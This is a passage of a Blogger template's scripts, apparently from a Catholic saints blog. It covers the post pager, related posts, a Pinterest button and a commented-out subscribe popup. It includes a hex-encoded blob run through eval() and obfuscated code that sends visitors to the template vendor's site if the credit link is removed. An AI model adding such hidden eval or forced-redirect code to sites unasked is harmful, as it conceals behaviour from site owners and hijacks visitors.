69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
